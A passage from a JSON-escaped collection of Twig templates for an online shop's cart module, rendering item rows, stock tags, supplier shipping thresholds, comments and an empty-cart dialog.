fa-shipping-fast\"><\/i>\n\t\t{{ 'cart.deliveryMean.toDeliver' | trans }}\n\t<\/span>\n\t<span class=\"onSiteBtn extranet_greyBackBlock clickable js-routing-mode\" data-routing=\"onSite\">\n\t\t<i class=\"fad fa-store-alt\"><\/i>\n\t\t{{ 'cart.deliveryMean.onSite' | trans }}\n\t<\/span>\n<\/div>\n","cartElement\/modal\/invoiceEmitter\/companies.html.twig":"<div class=\"routingCompanyBlock\">\n\t{% for c in companies %}\n\t\t<div class=\"company js-routing-company\" data-companyid=\"{{ c.id }}\">\n\t\t\t<span class=\"companyName\">{{ c.companyName }}<\/span>\n\t\t\t<span class=\"companyAddress\">{{ c.address.formatted }}<\/span>\n\t\t<\/div>\n\t{% endfor %}\n<\/div>\n<div class=\"actionBlock\">\n\t<button class=\"companyPreviousBtn extranet_action_button js-previous-step\">{{ 'cart.invoiceEmitter.previous' | trans }}<\/button>\n\t<button class=\"companyConfirmBtn extranet_action_button js-confirm-routing\" disabled>{{ 'cart.invoiceEmitter.confirm' | trans }}<\/button>\n<\/div>\n","cartElement\/tags\/tags.html.twig":"<div class=\"tagsBlock\">\n    <div class=\"js-tag\">\n\t\t{% if params.showTags %}\n{#\t\t\t{% for tag in item.tags %}#}\n{#\t\t\t\t<span class=\"tag {{ tag.tag.name }}\">{{ tag.tag.title }}<\/span>#}\n{#\t\t\t{% endfor %}#}\n\t\t{% endif %}\n\t<\/div>\n<\/div>\n","cartElement\/tags\/stockTag.html.twig":"{% if not item.isGift %}\n\t{% if item.stockQuantity > 0 %}\n\t\t{% set sq = 'cart.article.stock.positive' %}\n\t{% else %}\n\t\t{% set sq = 'cart.article.stock.noStockOrderable' %}\n\t{% endif %}\n\t<div class=\"stock js-stock\n\t\t{% if (not item.stockQuantity\n\t\t\t\tor item.stockQuantity == 0)\n\t\t\t\tand item.category != 'ghost' %}notAvailable{% endif %}\">\n\t\t{%  if item.category != 'ghost' %}{{ sq | trans }}{% endif %}<\/div>\n{% endif %}\n","cartElement\/listing\/articles.front.html.twig":"{% set isExtraLine = item.extraLineConditions is defined and (item.extraLineConditions | length) %}\n{% block cartRow %}\n    <div class=\"cartRow js-cart-row js-cart-part-row\n\t {%  if ghost is defined and ghost %}ghost{% endif %}\n     {% if item.category == 'ghost' %}model{% endif %}\n     {% if item.category == 'promoCode' or item.promoCode %}promoCode{% endif %}\n     {% if item.price.discount > 0 %}promotion{% endif %}\n     {% if item.isGift %}gift noPurchasePrice{% endif %}\n\t {% if params.addGlobalComment %}hasComment{% endif %}\n\t {% if item.promoHeadBand %}promoHeadBand{% endif %}\"\n\t {% if item.checkQuantity %}data-checkQuantity=\"true\"{% endif %}\n\t {% if item.priceType %}data-priceType =\"{{ item.priceType }}\"{% endif %}\n\t data-type =\"{{item.type}}\"\n\t data-id=\"{{item.id}}\"\n\t {% if item.make %}data-make=\"{{item.make.name}}\"{% endif %}\n\t {% if item.quoteLineId %}data-quoteline-id=\"{{item.quoteLineId}}\"{% endif %}\n\t data-stockQuantity=\"{{ item.stockQuantity ?? null }}\">\n        {% block tags %}\n            {% if params.showTags %}\n                {% include this.getModStyleFilePath('cartElement\/tags\/tags.html.twig') %}\n            {% endif %}\n        {% endblock %}\n        <div class=\"photoBlock {% if not item.picture %}noImg{% endif %}\">\n            {% block photoWrapper %}\n                {# TODO: move asset in bdiff\/assets project #}\n                {% block photos %}\n                    {% include this.getModStyleFilePath('cartElement\/images\/mainImg.html.twig') %}\n                {% endblock %}\n                {% block stockTag %}\n                    {% if params.stockTag is defined and params.stockTag %}\n                        {% include this.getModStyleFilePath('cartElement\/tags\/stockTag.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n            {% endblock %}\n        <\/div>\n        <div class=\"infosBlock\">\n            <div class=\"leftBlock js-left-block\">\n                {% block stock %}\n                    {% if item.stockQuantity is defined and item.stockQuantity is not null and params.showStock and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/stock\/stock.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n                {% block name %}\n                    {% include this.getModStyleFilePath('cartElement\/name\/name.html.twig') %}\n                {% endblock %}\n\t\t\t\t{% block cartMenuQuantity %}\n\t\t\t\t\t{% if params.displayCartMenu.itemQuantity %}\n\t\t\t\t\t\t<div class=\"cartMenuQuantityBlock\">\n\t\t\t\t\t\t\t<div class=\"cartMenuQuantityLabel\">{{ 'cart.cartMenuQuantity' | trans }}<\/div>\n\t\t\t\t\t\t\t<div class=\"cartMenuQuantityLabel js-cartMenu-quantity\">{{ item.quantity }}<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t{% endif %}\n\t\t\t\t{% endblock %}\n                {% block ref %}\n                    {% if params.showProviderRef is defined and params.showProviderRef and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/references\/providerRef.html.twig') %}\n                    {% endif %}\n                    {% if params.showInternalRef is defined and params.showInternalRef  and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/references\/internalRef.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n                {% block makeLogo %}\n                    {% if params.showMakeLogo and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/images\/makeLogo.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n                {% block prices %}\n\t\t\t\t\t{% if params.priceConfig.withPricer %}\n\t\t\t\t\t\t<div class=\"pricesBlock js-article-prices\" data-id=\"{{ item.id }}\"><\/div>\n                    {% elseif viewMode != 'public' and not item.isGift %}\n                        {% include this.getModStyleFilePath('cartElement\/prices\/prices.html.twig') with {'object': 'article'} %}\n                    {% endif %}\n                {% endblock %}\n\t\t\t\t{% block ecoContribution %}\n\t\t\t\t\t{% if params.showEcoContribution %}\n\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/ecoContribution.html.twig') %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t{% endblock %}\n                {% block supplier %}\n                    {% if params.showSupplier and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/references\/supplier.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n                {% block quantity %}\n                    {% if params.chooseQuantity and not connectedData.userBlocked and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/actions\/quantity.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n            <\/div>\n            {% set showComment = params.addComment %}\n            {% set addGlobalComment = params.addGlobalComment %}\n\t\t\t{% if not item.isGift or (item.isGift and item.commentMessage) %}\n\t\t\t\t<div class=\"rightBlock\n\t\t\t\t\t{% if showComment %}commentBlock{% elseif addGlobalComment %}globalCommentBlock{% endif %}{% if item.category == 'ghost' %} model{% endif %}\">\n\t\t\t\t\t{% block comment %}\n\t\t\t\t\t\t{% if showComment %}\n\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/comment.html.twig') %}\n\t\t\t\t\t\t{% elseif addGlobalComment %}\n\t\t\t\t\t\t\t<div class=\"js-comment-action-wrapper\">\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/globalComment.front.html.twig') %}\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% endblock %}\n\t\t\t\t\t\t{% block buttonDelete %}\n\t\t\t\t\t\t\t{% if not isExtraLine %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/removeItem.html.twig') %}\n\t\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t\t{% endblock buttonDelete %}\n\t\t\t\t<\/div>\n\t\t\t{% elseif item.isGift and not item.commentMessage %}\n\t\t\t\t<div class=\"messageBlock model js-cart-row js-cart-comment-row\">\n\t\t\t\t\t<label for=\"comment\" class=\"js-comment-for\">\n\t\t\t\t\t\t<span class=\"js-comment-text\">{{ 'cart.comment.empty.button' | trans }}<\/span>\n\t\t\t\t\t<\/label>\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n        <\/div>\n    <\/div>\n{% endblock %}\n","cartElement\/listing\/listing.header.html.twig":"<div class=\"captionHeader\">\n    <span class=\"headerTitle\">\n        {{ 'cart.list.header.title' | trans }}\n    <\/span>\n<\/div>\n","cartElement\/listing\/itemHolder.html.twig":"<div class=\"groupItem\">\n\t<div class=\"groupTitle\">{{ holder.title != 'other' ? holder.title : 'cart.group.other' | trans }}<\/div>\n\t<div class=\"groupContent\">\n\t\t{% for item in holder.content %}\n\t\t\t{% if item.type == 'part' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/articles.front.html.twig') %}\n\t\t\t{% elseif item.type == 'equipment' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/equipments.front.html.twig') %}\n\t\t\t{% elseif item.type == 'nomenclature' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/nomenclatures.html.twig') %}\n\t\t\t{% endif %}\n\t\t{% endfor %}\n\t<\/div>\n<\/div>\n","cartElement\/listing\/globalComment.front.html.twig":"{# ############ COMMENT BLOCK TEMPLATE #}\n{% set commentLabel = item.commentMessage is defined and item.commentMessage ? item.commentMessage : 'cart.comment.button' | trans %}\n{% if item.comment is null or item.comment is not defined %}\n\t<button class=\"addComment js-add-global-comment\">\n\t\t<i class=\"fas fa-plus\"><\/i>\n\t\t<span class=\"js-comment-text\">{{ commentLabel }}<\/span>\n\t<\/button>\n{% else %}\n\t<div class=\"messageBlock model js-cart-row js-cart-row-comment\"\n\t\t data-type=\"comment\"\n\t\t data-id=\"{{ item.commentId is defined ? item.commentId : item.id }}\"\n\t\t data-itemId=\"{{ item.data is defined ? item.data.linkedWith : item.id }}\"\n\t\t {% if item.make %}data-make=\"{{item.make.name}}\"{% endif %}\n\t\t{% if item.quoteLineId %}data-quoteline-id=\"{{item.commentId}}\"{% endif %}>\n\t\t<label for=\"comment\" class=\"js-comment-for\">\n\t\t\t<button class=\"js-remove removeComment\"><i class=\"fas fa-plus\"><\/i><\/button>\n\t\t\t<span class=\"js-comment-text\">{{ 'cart.comment.button' | trans }}<\/span>\n\t\t<\/label>\n\t\t<textarea name=\"comment\"\n\t\t\t\t  id=\"comment\"\n\t\t\t\t  class=\"js-comment-label\"\n\t\t\t\t  maxlength=\"255\"\n\t\t\t\t  placeholder=\"{{ 'cart.comment.placeholder' | trans }}\"\n\t\t\t\t  autofocus>{% if item.comment %}{{ item.comment }}{% endif %}<\/textarea>\n\t<\/div>\n{% endif %}\n","cartElement\/listing\/nomenclatures.html.twig":"<div class=\"cartRow js-cart-row js-cart-nomenclature-row\n     {% if item.price.discount > 0 %}promotion{% endif %}\n     {% if item.isGift %}gift noPurchasePrice{% endif %}\n\t {% if item.promoHeadBand %}promoHeadBand{% endif %}\"\n\t id=\"{{item.id}}\"\n\t data-type = \"{{item.type}}\"\n\t data-id= \"{{item.id}}\"\n\t {% if item.make %}data-make=\"{{item.make.name}}\"{% endif %}\n\t {% if item.quoteLineId %}data-quoteline-id=\"{{item.quoteLineId}}\"{% endif %}\n\t data-stockQuantity= \"{{item.stockQuantity}}\">\n    {% block tags %}\n        {% if params.showTags %}\n            {% include this.getModStyleFilePath('cartElement\/tags\/tags.html.twig') %}\n        {% endif %}\n    {% endblock %}\n    <div class=\"photoBlock\">\n        {% block photos %}\n            {% include this.getModStyleFilePath('cartElement\/images\/mainImg.html.twig') %}\n        {% endblock %}\n        {% block stockTag %}\n            {% if params.stockTag is defined and params.stockTag %}\n                {% include this.getModStyleFilePath('cartElement\/tags\/stockTag.html.twig') %}\n            {% endif %}\n        {% endblock %}\n    <\/div>\n    <div class=\"infosBlock\">\n        <div class=\"leftBlock js-left-block\">\n            {% block stock %}\n                {% if params.showStock %}\n                    {% include this.getModStyleFilePath('cartElement\/stock\/stock.html.twig') %}\n                {% endif %}\n            {% endblock %}\n            {% block name %}\n                {% include this.getModStyleFilePath('cartElement\/name\/name.html.twig') %}\n            {% endblock %}\n            {% block ref %}\n                {% if params.showProviderRef is defined and params.showProviderRef %}\n                    {% include this.getModStyleFilePath('cartElement\/references\/providerRef.html.twig') %}\n                {% endif %}\n                {% if params.showInternalRef is defined and params.showInternalRef %}\n                    {% include this.getModStyleFilePath('cartElement\/references\/internalRef.html.twig') %}\n                {% endif %}\n            {% endblock %}\n            {% block prices %}\n                {% if viewMode != 'public' and not item.isGift%}\n                    {% include this.getModStyleFilePath('cartElement\/prices\/prices.html.twig') with {'object':\n                        'nomenclature'} %}\n\t\t\t\t\t{% block ecoContribution %}\n\t\t\t\t\t\t{% if params.showEcoContribution %}\n\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/ecoContribution.html.twig') %}\n\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% endblock %}\n                {% endif %}\n            {% endblock %}\n            {% block quantity %}\n                {% if params.chooseQuantity and not connectedData.userBlocked %}\n                    {% include this.getModStyleFilePath('cartElement\/actions\/quantity.html.twig') %}\n                {% endif %}\n            {% endblock %}\n        <\/div>\n        {% set showComment = params.addComment %}\n        {% set addGlobalComment = params.addGlobalComment %}\n\t\t{% if not item.isGift %}\n\t\t\t<div class=\"rightBlock {% if showComment %}commentBlock{% elseif addGlobalComment %}globalCommentBlock{% endif %}\">\n\t\t\t\t{% block comment %}\n\t\t\t\t\t{% if addGlobalComment %}\n\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/globalComment.front.html.twig') %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t{% endblock %}\n\t\t\t\t{% block buttonDelete %}\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/removeItem.html.twig') %}\n\t\t\t\t{% endblock buttonDelete %}\n\t\t\t<\/div>\n\t\t{% elseif item.isGift and item.comment %}\n\t\t\t<div class=\"messageBlock model js-cart-row js-cart-comment-row\">\n\t\t\t\t<label for=\"comment\" class=\"js-comment-for\">\n\t\t\t\t\t<span class=\"js-comment-text\">{{ 'cart.comment.button' | trans }}<\/span>\n\t\t\t\t<\/label>\n\t\t\t<\/div>\n\t\t{% endif %}\n    <\/div>\n<\/div>\n","cartElement\/listing\/supplierItemHolder.html.twig":"{# ############ SUPPLIER BLOCK TEMPLATE #}\n<div class=\"supplierBlock js-supplier-block js-supplier-block-{{ supplier.id }}\" data-id=\"{{ supplier.id }}\">\n\t<div class=\"supplierHeader\">\n\t\t<h3 class=\"supplierLabel js-supplier-label\">{{supplier.title}}<\/h3>\n\t\t\t{% if supplier.shippingForSupplier != 0 %}\n\t\t\t\t<div class=\"supplierShipping js-supplier-shipping {% if supplier.showShipping <= 0 %}hidden{% endif %}\">\n\t\t\t\t\t{{ 'cart.supplier.shipping' | trans }}\n\t\t\t\t\t<span class=\"shippingValue js-supplier-shipping-value\">{{ supplier.shippingForSupplier}}<\/span>\n\t\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t<div class=\"supplierFranco js-supplier-franco {% if not params.francoForSupplier %}hidden{% endif %}\">\n\t\t\t\t<div class=\"francoInformations\">\n\t\t\t\t\t<div class=\"francoConditions\">\n\t\t\t\t\t\t<div class=\"js-supplier-franco-condition {% if supplier.showShipping <= 0 %}hidden{% endif %}\">\n\t\t\t\t\t\t\t{{ 'cart.supplier.francoFrom' | trans }}\n\t\t\t\t\t\t\t<span class=\"francoConditionsValue js-supplier-franco-value\">{{ supplier.francoForSupplier}}<\/span>\n\t\t\t\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"js-supplier-franco-condition-reached {% if supplier.showShipping > 0 %}hidden{% endif %}\">\n\t\t\t\t\t\t\t{{ 'cart.supplier.francoReached' | trans }}\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"francoMissing js-supplier-franco-missing {% if supplier.showShipping <= 0 %}hidden{% endif %}\">\n\t\t\t\t\t\t{{ 'cart.supplier.francoGap' | trans }}\n\t\t\t\t\t\t<span class=\"francoMissingValue js-supplier-franco-missing-value\">{{ supplier.showShipping }}<\/span>\n\t\t\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"francoIndicator\">\n\t\t\t\t\t<div class=\"francoDisable js-icon-disable {% if supplier.showShipping <= 0 %}hidden{% endif %}\"><i class=\"far fa-times-circle\"><\/i><\/div>\n\t\t\t\t\t<div class=\"francoEnable js-icon-enable {% if supplier.showShipping > 0 %}hidden{% endif %}\"><i class=\"far fa-check-circle\"><\/i><\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t<\/div>\n    <div class=\"supplierContent js-supplier-content\">\n\t\t{% for item in supplier.content %}\n\t\t\t{% if item.type == 'part' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/articles.front.html.twig') %}\n\t\t\t{% elseif item.type == 'equipment' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/equipments.front.html.twig') %}\n\t\t\t{% elseif item.type == 'nomenclature' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/nomenclatures.html.twig') %}\n\t\t\t{% endif %}\n\t\t{% endfor %}\n\t<\/div>\n<\/div>\n","cartElement\/listing\/cartListing.html.twig":"<div class=\"cartListing js-cart-listing {% if content is empty %}empty{% endif %}\">\n    <div class=\"listingBlock\">\n\t\t{% if params.displayCartMenu.total and connectedData.userCanSeePrices %}\n\t\t\t<div class=\"cartMenuTotalBlock\">\n\t\t\t\t<div class=\"cartMenuTotalLabel\">{{ 'cart.cartTotal' | trans }}<\/div>\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/cartTotal.html.twig') %}\n\t\t\t<\/div>\n\t\t{% endif %}\n        {% if params.giftConditions is not empty %}\n            {% for condition in params.giftConditions if condition.article is defined %}\n                <div class=\"giftConditionBlock\" id=\"{{ condition.article.internalReference }}\">\n                    {% if condition.article.pictures is not empty %}\n                        <div class=\"giftImg\">\n                            <img src=\"{{ condition.article.pictures[0].picture | thumbPath('medium') }}\" alt=\"\">\n                        <\/div>\n                    {% else %}\n                        <div class=\"noImg\">\n                            <img src=\"{{ styleAsset('site\/images\/gift.svg', siteInfo.siteName) }}\" alt=\"\">\n                        <\/div>\n                    {% endif %}\n                    <div class=\"giftBloc\">\n                        {% if params.giftPicto %}\n                            <div class=\"giftPicto\">{{ params.giftPictoDom | raw }}<\/div>\n                        {% endif %}\n                        <div class=\"giftText\">{{ condition.message }}<\/div>\n                    <\/div>\n                <\/div>\n            {% endfor %}\n        {% endif %}\n        <div class=\"cartContent js-cart-content\">\n            {% if params.displayCartMenu.popupTitle %}\n                <h2 class=\"mainTitle\">{{ 'cart.popup.title' | trans }}<\/h2>\n            {% endif %}\n            {# ############ HIDDEN #}\n                {# #########  CHANGE NO-IMAGE  ######### #}\n\t\t\t\t{% block cartListing %}\n\t\t\t\t<div class=\"ghost hidden\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/articles.front.html.twig') with ({item: casper, ghost: true}) %}\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/equipments.front.html.twig') with ({item: casper, ghost: true}) %}\n\t\t\t\t<\/div>\n                    {% if params.listingHeader %}\n                        {% include this.getModStyleFilePath('cartElement\/listing\/listing.header.html.twig') %}\n                    {% endif %}\n\t\t\t\t\t{# TODO merge groupBySupplier in config #}\n\t\t\t\t\t{% if not params.groupBySupplier and not this.moduleConfig.display.groupItemBy %}\n\t\t\t\t\t\t{% for item in content %}\n\t\t\t\t\t\t\t{% if item.type == 'part' %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/articles.front.html.twig') %}\n\t\t\t\t\t\t\t{% elseif item.type == 'equipment' %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/equipments.front.html.twig') %}\n\t\t\t\t\t\t\t{% elseif item.type == 'nomenclature' %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/nomenclatures.html.twig') %}\n\t\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t\t{% endfor %}\n\t\t\t\t\t{% else %}\n\t\t\t\t\t\t{% if this.moduleConfig.display.groupItemBy %}\n\t\t\t\t\t\t\t{% for holder in content %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/itemHolder.html.twig') %}\n\t\t\t\t\t\t\t{% endfor %}\n\t\t\t\t\t\t{% elseif params.groupBySupplier %}\n\t\t\t\t\t\t\t{% for supplier in content %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/supplierItemHolder.html.twig') %}\n\t\t\t\t\t\t\t{% endfor %}\n\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t{% endblock %}\n            {# ############ EMPTY BUTTON #}\n            <p class=\"emptyCart js-empty-cart-block {% if content %}hidden{% endif %}\">\n                <span>{{ 'cart.empty' | trans | raw }}<\/span>\n            <\/p>\n            <div class=\"modal fade\" id=\"emptyCartModal\">\n                <div class=\"modal-dialog\" role=\"document\">\n                    <div class=\"modal-content\">\n                        <div class=\"modal-header\">\n                            <span class=\"modal-title\">{{ 'cart.article.empty.title' | trans }}<\/span>\n                            <button type=\"button\" class=\"close\" data-dismiss=\"modal\" aria-label=\"Close\">\n                                <span aria-hidden=\"true\">&times;<\/span>\n                            <\/button>\n                        <\/div>\n                        <div class=\"modal-body\">\n                            {{ 'cart.article.empty.text' | trans }}\n                        <\/div>\n                        <div class=\"modal-footer\">\n                            <button type=\"button\" data-dismiss=\"modal\" class=\"btn btn-primary cancel\">\n                                {{ 'cart.article.empty.cancel' | trans }}\n                            <\/button>\n                            <button type=\"button\" data-dismiss=\"modal\" class=\"btn btn-primary emptyCartAction\">\n                                {{ 'cart.article.empty.validate' | trans }}\n                            <\/button>\n                        <\/div>\n                    <\/div>\n                <\/div>\n            <\/div>\n            {% block cartActions %}\n\t\t\t\t{% if params.displayCartMenu.popupActions %}\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/cartAction.html.twig') %}\n\t\t\t\t{% endif %}\n            {% endblock %}\n        <\/div>\n    <\/div>\n    {% if params.displayCartMenu.goToCartFromPopup is defined and params.displayCartMenu.goToCartFromPopup %}\n        <div class=\"cartPageLinkBlock\">\n            <a class=\"cartPageLink\" href=\"{{ siteUrl('cart') }}\">{{ 'cart.popup.cartPageLink' | trans }}<\/a>\n        <\/div>\n    {% endif %}\n<\/div>\n\n","cartElement\/listing\/supplierItemHolderTemplate.front.html.twig":"{# ############ SUPPLIER BLOCK TEMPLATE #}\n<div class=\"supplierBlock js-supplier-block js-supplier-block-model\" data-id=\"\">\n\t<div class=\"supplierHeader\">\n\t\t<h3 class=\"supplierLabel js-supplier-label\"><\/h3>\n\t\t\t<div class=\"supplierShipping js-supplier-shipping hidden\">\n\t\t\t\t{{ 'cart.supplier.shipping' | trans }}\n\t\t\t\t<span class=\"shippingValue js-supplier-shipping-value\"><\/span>\n\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t<\/div>\n\t\t<div class=\"supplierFranco js-supplier-franco hidden\">\n\t\t\t<div class=\"francoInformations\">\n\t\t\t\t<div class=\"francoConditions\">\n\t\t\t\t\t<div class=\"js-supplier-franco-condition hidden\">\n\t\t\t\t\t\t{{ 'cart.supplier.francoFrom' | trans }}\n\t\t\t\t\t\t<span class=\"francoConditionsValue js-supplier-franco-value\"><\/span>\n\t\t\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"js-supplier-franco-condition-reached hidden\">\n\t\t\t\t\t\t{{ 'cart.supplier.francoReached' | trans }}\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"francoMissing js-supplier-franco-missing hidden\">\n\t\t\t\t\t{{ 'cart.supplier.francoGap' | trans }}\n\t\t\t\t\t<span class=\"francoMissingValue js-supplier-franco-missing-value\"><\/span>\n\t\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"francoIndicator\">\n\t\t\t\t<div class=\"francoDisable js-icon-disable hidden\"><i class=\"far fa-times-circle\"><\/i><\/div>\n\t\t\t\t<div class=\"francoEnable js-icon-enable hidden\"><i class=\"far fa-check-circle\"><\/i><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n\t<div class=\"supplierContent js-supplier-content\">\n\t<\/div>\n<\/div>\n","cartElement\/listing\/equipments.front.html.twig":"<div class=\"cartRow js-cart-row js-cart-equipment-row\n\t {%  if ghost is defined and ghost %}ghost{% endif %}\n\t {% if item.price.discount > 0 %}promotion{% endif %}\n\t {% if item.isGift %}gift noPurchasePrice{% endif %}\n\t {% if item.promoHeadBand is defined and item.promoHeadBand %}promoHeadBand{% endif %}\"\n\t data-type = \"{{item.type}}\"\n\t data-id= \"{{item.id}}\"\n\t {% if item.make %}data-make=\"{{item.make.name}}\"{% endif %}\n\t {% if item.quoteLineId %}data-quoteline-id=\"{{item.quoteLineId}}\"{% endif %}\n\t data-stockQuantity= \"{{ item.stockQuantity ?? null }}\">\n    {% block tags %}\n        {% if params.showTags %}\n            {% include this.getModStyleFilePath('cartElement\/tags\/tags.html.twig') %}\n        {% endif %}\n    {% endblock %}\n    <div class=\"photoBlock\">\n        {% block photos %}\n            {% include this.getModStyleFilePath('cartElement\/images\/mainImg.html.twig') %}\n        {% endblock %}\n        {% block stockTag %}\n            {% if params.stockTag is defined and params.stockTag %}\n                {% include this.getModStyleFilePath('cartElement\/tags\/stockTag.html.twig') %}\n            {% endif %}\n        {% endblock %}\n    <\/div>\n    <div class=\"wrapper infosBlock\">\n        <div class=\"leftBlock js-left-block\">\n            {% block stock %}\n                {% if item.stockQuantity is defined and item.stockQuantity and params.showStock %}\n{#                    {% include this.getModStyleFilePath('cartElement\/stock\/stock.html.twig') %}#}\n                {% endif %}\n            {% endblock %}\n            {% if params.showRange %}\n\t\t\t\t{# find what commands the href #}\n                <a class=\"js-range range\" href=\"javascript:\">{{ item.range.title }}<\/a>\n            {% endif %}\n            {% block name %}\n                {% include this.getModStyleFilePath('cartElement\/name\/name.html.twig') %}\n            {% endblock %}\n\t\t\t{% block reference %}\n\t\t\t\t{# article css class's for simple style inheritance,\n\t\t\t\tall prices management should be reworked #}\n\t\t\t\t<div class=\"articleRef js-article-reference-block\">\n\t\t\t\t\t<span class=\"articleRefTitle\">{{ 'cart.article.reference' | trans }}<\/span>\n\t\t\t\t\t<div class=\"js-article-reference\">{% if item.reference != null %}{{ item.reference }}{% endif %}<\/div>\n\t\t\t\t<\/div>\n\t\t\t{% endblock %}\n            {% block prices %}\n\t\t\t\t{% if not item.isGift and not item.toHide %}\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/prices.html.twig') with {'object': 'equipment'} %}\n\t\t\t\t{% elseif item.toHide %}\n\t\t\t\t\t<div class=\"priceBlock js-price-block  equipmentPrices\">\n\t\t\t\t\t\t<div class=\"articlePrice totalPrice  js-equipment-price\"\n\t\t\t\t\t\t\t id=\"{{ 'js-equipment-price-' ~ item.id }}\">\n\t\t\t\t\t\t\t\t<div class=\"title\">{{ 'cart.articlePrice.title' | trans }}<\/div>\n\t\t\t\t\t\t\t\t<div class=\"actualPrice js-no-price-string\">\n\t\t\t\t\t\t\t\t\t{{ 'cart.prices.noprice' | trans }}\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t{% endif %}\n            {% endblock %}\n        <\/div>\n        <div class=\"rightBlock\">\n            {% block buttonDelete %}\n                {% include this.getModStyleFilePath('cartElement\/actions\/removeItem.html.twig') %}\n            {% endblock buttonDelete %}\n        <\/div>\n    <\/div>\n<\/div>\n","cartElement\/name\/name.html.twig":"{% set url = item.promoCode or item.isGift or item.category == 'promoCode' ? '#' : item.url %}\n<a class=\"js-label equipmentTitle\" href=\"{{ url }}\">{{ item.label }}<\/a>\n","cartElement\/references\/providerRef.html.twig":"<div class=\"articleRef js-article-reference-block\">\n\t<span class=\"articleRefTitle\">{{ 'cart.article.reference' | trans }}<\/span>\n\t<div class=\"js-article-reference\">{% if item.reference != null %}{{ item.reference }}{% endif %}<\/div>\n<\/div>\n","cartElement\/references\/supplier.html.twig":"<div class=\"articlePrice supplier js-article-supplier {% if not params.priceConfig.display.purchase %}hidden\"{% endif %}\n\t id=\"{% if item.supplier %}{{ item.supplier.id }}{% endif %}\">\n    <div class=\"title\">{{ 'cart.supplier' | trans }}<\/div>\n    <div class=\"actualPrice js-actual-supplier supplier\" id=\"{% if item.supplier %}{{ item.supplier.id }}{% else %} null {% endif %}\">\n        <span class=\"js-actual-supplier-value\">{% if item.supplier %}{{ item.supplier.title }}{% endif %}<\/span>\n    <\/div>\n<\/div>\n","cartElement\/references\/internalRef.html.twig":"{% if (params.showInternalRef and item.internalReference) or item.type == 'ghost'\n    or (params.showInternalRef and item.type == 'nomenclature') %}\n<div class=\"articleInternalRef js-article-internal-reference-block\">\n    <span class=\"articleInternalRefTitle js-article-internal-reference\">\n        {{ 'cart.article.internalReference' | trans }}\n        {% if item.type == 'nomenclature' %}\n            {{ item.reference }}\n        {% else %}\n            {{ item.internalReference }}\n        {% endif %}\n    <\/span>\n<\/div>\n{% endif %}\n","cartElement\/prices\/priceItem.html.twig":"{% if connectedData.showExVat %}\n\t{% set type = 'exVat' %}\n\t<div class=\"{{ 'js-' ~ class ~ '-price' }} {{ type }}\">\n\t\t<span 